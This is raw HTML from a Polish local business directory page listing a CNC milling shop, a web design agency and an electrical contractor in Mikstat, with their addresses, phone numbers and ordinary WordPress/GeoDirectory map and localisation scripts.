                        <li class="clearfix geodir-gridview gridview_onehalf gd-post-pkg-1 gd-post-gd_place"  data-post-id='609' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.lokalni.net/firmy/mikstat/uslugi/pphu-patrycja-kmiecik-uslugi-cnc/"><div class="geodir_thumbnail" style="background-image:url('https://www.lokalni.net/wp-content/uploads/2016/12/15235857_1901911796703426_3589837471691611925_o.jpg');" title="PPHU Patrycja Kmiecik Usługi CNC" aria-label="PPHU Patrycja Kmiecik Usługi CNC" ></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.lokalni.net/firmy/mikstat/uslugi/pphu-patrycja-kmiecik-uslugi-cnc/"
                                       title="PPHU Patrycja Kmiecik Usługi CNC">PPHU Patrycja Kmiecik Usługi CNC</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                        <h3>
                                    0.45 km
			<br />
			                                </h3>
                                                                                    <div class="geodir_more_info  gd_placecategory" style="clear:both;"><span class="geodir-i-taxonomy geodir-i-category" style="">Kategorie: </span> <a href='https://www.lokalni.net/firmy/przemysl-i-produkcja/'>Przemysł i produkcja</a> i <a href='https://www.lokalni.net/firmy/uslugi/'>Usługi</a></div><div class="geodir_more_info  post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Adres: </span><span itemprop="streetAddress">Osiedle Bielany 2</span><br><span itemprop="addressLocality">Mikstat</span><br><span itemprop="addressRegion">wielkopolskie</span><br><span itemprop="postalCode">63-510</span><br><span itemprop="addressCountry">Poland</span></div><div class="geodir_more_info   geodir_contact" style="clear:both;"><span class="geodir-i-contact" style=""><i class="fas fa-phone"></i>Telefon: </span><a href="tel:607473805">607473805</a></div><div class="geodir_more_info   geodir_facebook"><span class="geodir-i-website" style=""><i class="fab fa-facebook-square"></i><a href="https://www.facebook.com/UslugiCNC/" target="_blank" rel="nofollow" ><strong>Facebook</strong></a></span></div>                                                            <div class="geodir-entry-content">
                                    <p>sprzedaż wyrobów z mdf, usługi frezowania cnc, grawerowanie</p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.lokalni.net/firmy/mikstat/uslugi/pphu-patrycja-kmiecik-uslugi-cnc/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Brak recenzji                                    </a>
                                <span class="geodir-addtofav favorite_property_609"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.lokalni.net/gd-login/'"
                                                                                        title="Dodaj do ulubionych"><i
                    class="fas fa-heart"></i> Ulubione</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix geodir-gridview gridview_onehalf gd-post-pkg-1 gd-post-gd_place"  data-post-id='591' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.lokalni.net/firmy/mikstat/uslugi/agencja-kreatywna-krzysztof-wrobel-2/"><div class="geodir_thumbnail" style="background-image:url('https://www.lokalni.net/wp-content/uploads/2016/12/591_wizyt-rewerssm.jpg');" title="Agencja Kreatywna Krzysztof Wróbel" aria-label="Agencja Kreatywna Krzysztof Wróbel" ></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.lokalni.net/firmy/mikstat/uslugi/agencja-kreatywna-krzysztof-wrobel-2/"
                                       title="Agencja Kreatywna Krzysztof Wróbel">Agencja Kreatywna Krzysztof Wróbel</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                        <h3>
                                    0.54 km
			<br />
			                                </h3>
                                                                                    <div class="geodir_more_info  gd_placecategory" style="clear:both;"><span class="geodir-i-taxonomy geodir-i-category" style="">Kategorie: </span> <a href='https://www.lokalni.net/firmy/biznes/'>Biznes</a> i <a href='https://www.lokalni.net/firmy/uslugi/'>Usługi</a></div><div class="geodir_more_info  post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Adres: </span><span itemprop="streetAddress">Cicha 3</span><br><span itemprop="addressLocality">Mikstat</span><br><span itemprop="addressRegion">wielkopolskie</span><br><span itemprop="postalCode">63510</span><br><span itemprop="addressCountry">Poland</span></div><div class="geodir_more_info   geodir_contact" style="clear:both;"><span class="geodir-i-contact" style=""><i class="fas fa-phone"></i>Telefon: </span><a href="tel:+48606638607">+48606638607</a></div><div class="geodir_more_info   geodir_website"><span class="geodir-i-website" style=""><i class="fas fa-link"></i><a href="http://epraktycznie.pl" target="_blank" rel="nofollow" ><strong>Strona www</strong></a></span></div><div class="geodir_more_info   geodir_facebook"><span class="geodir-i-website" style=""><i class="fab fa-facebook-square"></i><a href="https://www.facebook.com/epraktycznie/" target="_blank" rel="nofollow" ><strong>Facebook</strong></a></span></div>                                                            <div class="geodir-entry-content">
                                    <p>Zakres usług w skrócie: tworzenie stron internetowych zarządzanie stronami internetowymi projektowanie elementów graficznych na potrzeby stron www, szablonów aukcji, stron sprzedażowych usługi fotograficzne np. na potrzeby stron www (przygotowanie oraz obróbka zdjęć) projektowanie reklam</p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.lokalni.net/firmy/mikstat/uslugi/agencja-kreatywna-krzysztof-wrobel-2/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Brak recenzji                                    </a>
                                <span class="geodir-addtofav favorite_property_591"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.lokalni.net/gd-login/'"
                                                                                        title="Dodaj do ulubionych"><i
                    class="fas fa-heart"></i> Ulubione</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix geodir-gridview gridview_onehalf gd-post-pkg-1 gd-post-gd_place"  data-post-id='240' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.lokalni.net/firmy/mikstat/uslugi/zuh-kamp/"><div class="geodir_thumbnail" style="background-image:url('https://www.lokalni.net/wp-content/uploads/2016/07/240_kamp2.jpg');" title="Z.U.H. Kamp" aria-label="Z.U.H. Kamp" ></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.lokalni.net/firmy/mikstat/uslugi/zuh-kamp/"
                                       title="Z.U.H. Kamp">Z.U.H. Kamp</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                        <h3>
                                    0.63 km
			<br />
			                                </h3>
                                                                                    <div class="geodir_more_info  gd_placecategory" style="clear:both;"><span class="geodir-i-taxonomy geodir-i-category" style="">Kategorie: </span> <a href='https://www.lokalni.net/firmy/budownictwo/'>Budownictwo</a> i <a href='https://www.lokalni.net/firmy/uslugi/'>Usługi</a></div><div class="geodir_more_info  post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Adres: </span><span itemprop="streetAddress">Słowackiego 10</span><br><span itemprop="addressLocality">Mikstat</span><br><span itemprop="addressRegion">wielkopolskie</span><br><span itemprop="postalCode">63-510</span><br><span itemprop="addressCountry">Poland</span></div>                                                            <div class="geodir-entry-content">
                                    <p>Usługi elektryczne w szerokim zakresie.</p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.lokalni.net/firmy/mikstat/uslugi/zuh-kamp/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Brak recenzji                                    </a>
                                <span class="geodir-addtofav favorite_property_240"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.lokalni.net/gd-login/'"
                                                                                        title="Dodaj do ulubionych"><i
                    class="fas fa-heart"></i> Ulubione</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                    </ul>  <!-- geodir_category_list_view ends here-->
    <div class="clear"></div>
		<script>
			jQuery(function ($) {
				if (typeof(animate_marker) == 'function') {
					var groupTab = $("ul.geodir_category_list_view").children("li");
					groupTab.hover(function () {
						animate_marker('listing_map_canvas', String($(this).data("post-id")));
					}, function () {
						stop_marker_animation('listing_map_canvas', String($(this).data("post-id")));
					});
				} else {
					window.animate_marker = function () {
					};
					window.stop_marker_animation = function () {
					};
				}
			});
		</script>
		
		</div>
		 </li>
							</ul>
		<!--gd-tabs-content ul end-->
	</div>
			<script>
			if (window.location.hash && window.location.hash.indexOf('&') === -1 && jQuery(window.location.hash + 'Tab').length) {
				hashVal = window.location.hash;
			} else {
				hashVal = jQuery('dl.geodir-tab-head dd.geodir-tab-active').find('a').attr('data-tab');
			}
			jQuery('dl.geodir-tab-head dd').each(function () {
				//Get all tabs
				var tabs = jQuery(this).children('dd');
				var tab = '';
				tab = jQuery(this).find('a').attr('data-tab');
				if (hashVal != tab) {
					jQuery(tab + 'Tab').hide();
				}

			});
		</script>
		    <div class="geodir-pos_navigation clearfix">
    <div
        class="geodir-post_left"><a href="https://www.lokalni.net/firmy/mikstat/dom-i-ogrod/metal-plus-mikstat-narzedziaogrodmat-budowlane/" rel="prev">Poprzedni</a></div>
    <div
        class="geodir-post_right"><a href="https://www.lokalni.net/firmy/mikstat/fryzjer/salon-kosmetyczno-fryzjerski-glamour/" rel="next">Następny</a></div>
    </div></article><!-- article ends here--></div><!-- content ends here--></div></div><!-- content ends here-->        <div
            class="geodir_full_page clearfix ">
            <section id="geodir_cpt_categories_widget-9" class="widget geodir-widget geodir_cpt_categories_widget"><div class="geodir_list_heading clearfix"><h3 class="widget-title">Firmy w okolicy:</h3></div><div class="gd-cptcats-widget"><div class="gd-cptcat-row gd-cptcat-gd_place gd-cpt-flat"><h2 class="gd-cptcat-title">Firmy</h2><ul class="gd-cptcat-ul gd-cptcat-parent  gd-cpt-flat"><li class="gd-cptcat-li gd-cptcat-li-main"><h3 class="gd-cptcat-cat"><a href="https://www.lokalni.net/firmy/wielkopolskie/mikstat/administracja-i-polityka/" title="Administracja i polityka">Administracja i polityka</a></h3></li></ul><ul class="gd-cptcat-ul gd-cptcat-parent  gd-cpt-flat"><li class="gd-cptcat-li gd-cptcat-li-main"><h3 class="gd-cptcat-cat"><a href="https://www.lokalni.net/firmy/wielkopolskie/mikstat/biznes/" title="Biznes">Biznes</a></h3></li></ul><ul class="gd-cptcat-ul gd-cptcat-parent  gd-cpt-flat"><li class="gd-cptcat-li gd-cptcat-li-main"><h3 class="gd-cptcat-cat"><a href="https://www.lokalni.net/firmy/wielkopolskie/mikstat/budownictwo/" title="Budownictwo">Budownictwo</a></h3></li></ul><ul class="gd-cptcat-ul gd-cptcat-parent  gd-cpt-flat"><li class="gd-cptcat-li gd-cptcat-li-main"><h3 class="gd-cptcat-cat"><a href="https://www.lokalni.net/firmy/wielkopolskie/mikstat/dom-i-ogrod/" title="Dom i ogród">Dom i ogród</a></h3></li></ul><ul class="gd-cptcat-ul gd-cptcat-parent  gd-cpt-flat"><li class="gd-cptcat-li gd-cptcat-li-main"><h3 class="gd-cptcat-cat"><a href="https://www.lokalni.net/firmy/wielkopolskie/mikstat/finanse-i-ubezpieczenia/" title="Finanse i ubezpieczenia">Finanse i ubezpieczenia</a></h3></li></ul><ul class="gd-cptcat-ul gd-cptcat-parent  gd-cpt-flat"><li class="gd-cptcat-li gd-cptcat-li-main"><h3 class="gd-cptcat-cat"><a href="https://www.lokalni.net/firmy/wielkopolskie/mikstat/gastronomia-i-hotele/" title="Gastronomia i hotele">Gastronomia i hotele</a></h3></li></ul><ul class="gd-cptcat-ul gd-cptcat-parent  gd-cpt-flat"><li class="gd-cptcat-li gd-cptcat-li-main"><h3 class="gd-cptcat-cat"><a href="https://www.lokalni.net/firmy/wielkopolskie/mikstat/hobby-i-rozrywka/" title="Hobby i rozrywka">Hobby i rozrywka</a></h3></li></ul><ul class="gd-cptcat-ul gd-cptcat-parent  gd-cpt-flat"><li class="gd-cptcat-li gd-cptcat-li-main"><h3 class="gd-cptcat-cat"><a href="https://www.lokalni.net/firmy/wielkopolskie/mikstat/medycyna-i-zdrowie/" title="Medycyna i zdrowie">Medycyna i zdrowie</a></h3></li></ul><ul class="gd-cptcat-ul gd-cptcat-parent  gd-cpt-flat"><li class="gd-cptcat-li gd-cptcat-li-main"><h3 class="gd-cptcat-cat"><a href="https://www.lokalni.net/firmy/wielkopolskie/mikstat/motoryzacja/" title="Motoryzacja">Motoryzacja</a></h3></li></ul><ul class="gd-cptcat-ul gd-cptcat-parent  gd-cpt-flat"><li class="gd-cptcat-li gd-cptcat-li-main"><h3 class="gd-cptcat-cat"><a href="https://www.lokalni.net/firmy/wielkopolskie/mikstat/przemysl-i-produkcja/" title="Przemysł i produkcja">Przemysł i produkcja</a></h3></li></ul><ul class="gd-cptcat-ul gd-cptcat-parent  gd-cpt-flat"><li class="gd-cptcat-li gd-cptcat-li-main"><h3 class="gd-cptcat-cat"><a href="https://www.lokalni.net/firmy/wielkopolskie/mikstat/transport-i-spedycja/" title="Transport i spedycja">Transport i spedycja</a></h3></li></ul><ul class="gd-cptcat-ul gd-cptcat-parent  gd-cpt-flat"><li class="gd-cptcat-li gd-cptcat-li-main"><h3 class="gd-cptcat-cat"><a href="https://www.lokalni.net/firmy/wielkopolskie/mikstat/uroda-i-relaks/" title="Uroda i relaks">Uroda i relaks</a></h3></li></ul><ul class="gd-cptcat-ul gd-cptcat-parent  gd-cpt-flat"><li class="gd-cptcat-li gd-cptcat-li-main"><h3 class="gd-cptcat-cat"><a href="https://www.lokalni.net/firmy/wielkopolskie/mikstat/uslugi/" title="Usługi">Usługi</a></h3></li></ul></div></div></section>        </div><!-- clearfix ends here-->
    <footer id="footer" class="site-footer" role="contentinfo">
	<div class="footer-widgets">
		<div class="container">
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
					<div id="wp-bannerize-widget-8" class="widget widget_wp-bannerize-widget"><div id="wp-bannerize-widget-8" class="widget widget_wp-bannerize-widget"><h4 class="widgettitle">Polecane</h4>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">    <div class="wp_bannerize_banner_box wp_bannerize_category_sidebar300"
         style=""
         data-title=""
         data-mime_type="imagepng"
       data-impressions_enabled="true"       data-clicks_enabled="true"         data-banner_id="676"
         id="wpbanner-676">
      <img border="0" width="auto" height="auto" src="https://www.lokalni.net/wp-content/uploads/2017/01/300x250lok.png" alt="" title="" />    </div>
    </div></div></div>				</div>
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
									</div>
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
									</div>
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
					<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widgettitle">Co i jak</h4><div class="menu-footer2-container"><ul id="menu-footer2" class="menu gd-menu-z"><li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://www.lokalni.net/czym-jest-lokalni-net/">Czym jest lokalni.net?</a></li>
<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://www.lokalni.net/co-ty-mozesz-z-tego-miec/">Co Ty możesz z tego mieć?</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://www.lokalni.net/dodawanie-wpisow/">Dodawanie wpisów.</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.lokalni.net/jak-dodac-wpis/">Jak dodać wpis?</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.lokalni.net/samodzielne-dodawanie-wpisow/">Samodzielne dodawanie wpisów.</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.lokalni.net/ile-to-kosztuje/">Ile to kosztuje?</a></li>
<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.lokalni.net/faq/">FAQ</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://www.lokalni.net/o-serwisie/">O serwisie</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.lokalni.net/pytania-i-odpowiedzi/">Pytania i odpowiedzi.</a></li>
</ul></div></div>				</div>
					</div>
	</div>
	<div class="copyright footer-links-active">
		<div class="container">
			<p class="copyright-text">
			Copyright &copy; 2025 lok@lni.net. All rights reserved.			</p>
			<div class="ds_footer_links"><ul id="menu-footer1" class="menu gd-menu-z"><li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://www.lokalni.net/?page_id=370">Polityka Prywatności</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://www.lokalni.net/?page_id=369">Regulamin i Polityka Prywatności</a></li>
</ul></div>		</div>
	</div>

</footer>
<script>var geodir_advanced_search_js_msg = {"geodir_advanced_search_plugin_url":"https:\/\/www.lokalni.net\/wp-content\/plugins\/geodir_advance_search_filters","geodir_plugin_url":"https:\/\/www.lokalni.net\/wp-content\/plugins\/geodirectory","geodir_admin_ajax_url":"https:\/\/www.lokalni.net\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"W pobli\u017cu:","default_Near":"szukaj blisko mnie","msg_Me":"Ja","unom_dist":"km","autocomplete_field_name":"s","geodir_enable_autocompleter_near":"1","geodir_enable_autocompleter":"1","geodir_autocompleter_autosubmit_near":"0","geodir_autocompleter_autosubmit":"1","geodir_location_manager_active":"1","msg_User_defined":"Zdefiniowane przez u\u017cytkownika.","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Czy chcesz w\u0142\u0105czy\u0107 geolokalizacje \u017ceby zobaczy\u0107 oferty blisko ciebie?","UNKNOWN_ERROR":"Nie jest mo\u017cliwe ustalania Twojej lokalizacji.","PERMISSION_DENINED":"Brak uprawnie\u0144 do znalezienia Twojej lokalizacji.","POSITION_UNAVAILABLE":"Twoja lokalizacja jest nieznana.","BREAK":"Pr\u00f3ba znalezienia lokalizacji przekroczy\u0142a maksymalny dozwolony czas.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Przegl\u0105darka nie mo\u017ce znale\u017a\u0107  Twojej lokalizacji.","text_more":"Wi\u0119cej","text_less":"Mniej","msg_In":"W:","txt_in_country":"(Pa\u0144stwo)","txt_in_region":"(Wojew\u00f3dztwo)","txt_in_city":"(Miasto)","txt_in_hood":"(S\u0105siedztwo)","compass_active_color":"#087CC9","onload_redirect":"nearest","onload_askRedirect":"1","onload_redirectLocation":"","search_new_style":"1"};</script><script type="text/javascript">
map_id_arr = [];
gdUmarker = '';
my_location = '';
lat = '';
lon = '';
gdUmarker = '';
userMarkerActive = false;
gdLocationOptions = {
  enableHighAccuracy: true,
  timeout: 5000,
  maximumAge: 0
};
geodir_insert_compass(); 
gdSetupUserLoc();
jQuery(window).load(function() {
	geodir_reposition_compass();// set compass position after images loaded so not to change position
	});
jQuery("body").on("map_show", function(event, map_id) {
    map_id_arr.push(map_id);
    if (lat && lon) {
        setTimeout(function(map_id) {
            setusermarker(lat, lon, map_id); //createUserMarker(lat,lon,true);//set marker on map<br />
        }, 1, map_id);
    }
});
</script>
<script>var geodir_claim_all_js_msg = {"geodir_claim_admin_url":"https:\/\/www.lokalni.net\/wp-admin\/admin.php","geodir_claim_admin_ajax_url":"https:\/\/www.lokalni.net\/wp-admin\/admin-ajax.php","geodir_claim_admin_ajax_url_form":"https:\/\/www.lokalni.net\/wp-admin\/admin-ajax.php?action=geodir_claim_ajax_action","geodir_want_to_delete_claim":"Jeste\u015b pewny ze chcesz usun\u0105\u0107 to przej\u0119cie?","geodir_want_to_approve_claim":"Jeste\u015b pewny ze chcesz zakceptowa\u0107 to przej\u0119cie?","geodir_want_to_reject_claim":"Jeste\u015b pewny ze chcesz odrzuci\u0107 to przej\u0119cie?","geodir_want_to_undo_claim":"Czy jeste\u015b pewny ze chcesz cofn\u0105\u0107 to przej\u0119cie i zwr\u00f3ci\u0107 wpis pierwotnemu autorowi?","geodir_what_is_claim_process":"Czym jest proces przej\u0119cia wpisu?","geodir_claim_process_hide":"Ukryj proces przej\u0119cia wpisu","geodir_claim_field_id_required":"To pole jest wymagane","geodir_claim_valid_email_address_msg":"Prosz\u0119 poda\u0107\u00a0prawid\u0142owy adres email."};</script><script>var geodir_custom_post_type_all_js_msg = {"geodir_cp_post_type_char_validation":"Nazwa typu wpis\u00f3w nie mo\u017ce by\u0107 d\u0142u\u017csza nisz 17 znak\u00f3w","geodir_cp_post_type_illegal_characters_validation":"Typ wpisu zawiera niepoprawne znaki.","geodir_cp_post_type_blank_validation":"Typ wpisu nie mo\u017ce pozosta\u0107 nie wype\u0142niony.","geodir_cp_listing_slug_illegal_characters_validation":"Wy\u015bwietlanie informacji zawiera niedozwolone znaki.","geodir_cp_listing_slug_blank_validation":"Wpis nie mo\u017ce by\u0107 pusty.","geodir_cp_listing_order_value_validation":"Wprowad\u017a prawid\u0142ow\u0105 warto\u015b\u0107 dla zam\u00f3wienia."};jQuery(document).ready(function(){
	jQuery('.gd-post-no-geo').each(function(){
		jQuery(this).find('.geodir-addinfo .geodir-pinpoint').remove();
		jQuery(this).find('.geodir-addinfo .geodir-pinpoint-link').remove();
	});
	
	});
	</script><script>var geodir_location_all_js_msg = {"geodir_location_admin_url":"https:\/\/www.lokalni.net\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/www.lokalni.net\/wp-content\/plugins\/geodir_location_manager","geodir_location_admin_ajax_url":"https:\/\/www.lokalni.net\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Prosz\u0119 wybra\u0107 miasto do scalenia","set_location_default_city_confirmation":"Czy jeste\u015b pewny \u017ce chcesz \u017ceby te miasto by\u0142o domy\u015blne?","LISTING_URL_PREFIX":"Prosz\u0119\u00a0poda\u0107 prefiks url wpisu","LISTING_URL_PREFIX_INVALID_CHAR":"Niedozwolony znak w prefiksie url","LOCATION_URL_PREFIX":"Podaj prefix url lokalizacji","LOCATOIN_PREFIX_INVALID_CHAR":"B\u0142\u0119dny znak w prefiksie url miejsca","LOCATION_CAT_URL_SEP":"Prosz\u0119 wprowadzi\u0107 url separator miejsca i kategorii","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Niedozwolony znak w lokalizacji i url separatorze kategorii","LISTING_DETAIL_URL_SEP":"Prosz\u0119 poda\u0107 url separator tre\u015bci wpisu.","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Nieprawid\u0142owy znak w separatorze tre\u015bci wpisu.","LOCATION_PLEASE_WAIT":"Prosz\u0119 czeka\u0107...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Przepraszamy, nic nie znale\u017ali\u015bmy!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Prosz\u0119 czeka\u0107...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"Szukamy","select_location_translate_msg":"Prosz\u0119 wybra\u0107 kraje do aktualizacji t\u0142umaczenia.","select_location_translate_confirm_msg":"Jeste\u015b pewny","gd_text_search_city":"Szukaj miasta","gd_text_search_region":"Szukaj regionu","gd_text_search_country":"Szukaj kraju","gd_text_search_location":"Szukaj miejsca","gd_base_location":"https:\/\/www.lokalni.net\/location\/","UNKNOWN_ERROR":"Niemo\u017cna znale\u017a\u0107 miejsca.","PERMISSION_DENINED":"Odmowa w zlokalizowania twojego po\u0142o\u017cenia.","POSITION_UNAVAILABLE":"Twoje po\u0142o\u017cenie nie jest znane","BREAK":"Pr\u00f3ba odnalezienia lokalizacji zaj\u0119\u0142a zbyt d\u0142ugo","DEFAUTL_ERROR":"Przegl\u0105darka nie mo\u017ce znale\u017a\u0107 Twojej lokalizacji.","msg_Near":"W pobli\u017cu","msg_Me":"Ja","msg_User_defined":"U\u017cytkownik zdefiniowany","delete_location_msg":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","delete_bulk_location_select_msg":"Please select at least one location."};</script><script type="text/javascript">
if (!(window.google && typeof google.maps !== 'undefined')) {
    var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/leaflet.css?ver=1.6.38");
    document.getElementsByTagName("head")[0].appendChild(css);
    var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/routing/leaflet-routing-machine.css?ver=1.6.38");
    document.getElementsByTagName("head")[0].appendChild(css);
    document.write('<' + 'script id="geodirectory-leaflet-script" src="https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/leaflet.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
    document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/osm.geocode.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
    document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/routing/leaflet-routing-machine.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
    document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/jawj/oms-leaflet.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
}
</script>
<style>body .geodir-listing-search.gd-search-bar-style .geodir-loc-bar .clearfix.geodir-loc-bar-in .geodir-search .gd-search-input-wrapper{flex:50 1 auto !important;min-width: initial !important;width:auto !important;}.geodir-filter-container .geodir-filter-cat{width:auto !important;}</style><script>var geodir_all_js_msg = {"geodir_plugin_url":"https:\/\/www.lokalni.net\/wp-content\/plugins\/geodirectory","geodir_admin_ajax_url":"https:\/\/www.lokalni.net\/wp-admin\/admin-ajax.php","custom_field_not_blank_var":"Nazwa zmiennej HTML nie mo\u017ce by\u0107 pusta","custom_field_not_special_char":"Prosz\u0119\u00a0nie u\u017c\u012bwa\u0107 specjalnych znak\u00f3w i odst\u0119p\u00f3w z nazwie zmiennej HTML.","custom_field_unique_name":"Nazwa zmiennej HTML powinna by\u0107 unikatowa.","custom_field_delete":"Czy chcesz usun\u0105\u0107 to pole?","tax_meta_class_succ_del_msg":"To pole zosta\u0142o usuni\u0119te.","tax_meta_class_not_permission_to_del_msg":"Nie masz Uprawnie\u0144 aby usun\u0105\u0107 to pole.","tax_meta_class_order_save_msg":"Kolejno\u015b\u0107 zapisana.","tax_meta_class_not_permission_record_img_msg":"Nie masz uprawnie\u0144 aby zmieni\u0107 kolejno\u015b\u0107 zdj\u0119\u0107.","address_not_found_on_map_msg":"Nie znaleziono adresu dla:","my_place_listing_del":"Czy napewno usun\u0105\u0107 ten wpis?","my_main_listing_del":"Skasowanie g\u0142\u00f3wnego wpisu franczyzy zmieni wszystkie franczyzy w zwyk\u0142e wpisy. Czy na pewno chcesz skasowa\u0107 ten g\u0142\u00f3wny wpis?","rating_error_msg":"B\u0142\u0105d : prosz\u0119 spr\u00f3bowa\u0107 ponownie","listing_url_prefix_msg":"Prosz\u0119\u00a0poda\u0107 prefiks url wpisu","invalid_listing_prefix_msg":"Niedozwolony znak w prefiksie url","location_url_prefix_msg":"Podaj prefix url lokalizacji","invalid_location_prefix_msg":"B\u0142\u0119dny znak w prefiksie url miejsca","location_and_cat_url_separator_msg":"Prosz\u0119 wprowadzi\u0107 url separator miejsca i kategorii","invalid_char_and_cat_url_separator_msg":"Niedozwolony znak w lokalizacji i url separatorze kategorii","listing_det_url_separator_msg":"Prosz\u0119 poda\u0107 url separator tre\u015bci wpisu.","invalid_char_listing_det_url_separator_msg":"Nieprawid\u0142owy znak w separatorze tre\u015bci wpisu.","loading_listing_error_favorite":"B\u0142\u0105d przy wgrywaniu wpis\u00f3w.","geodir_field_id_required":"To pole jest 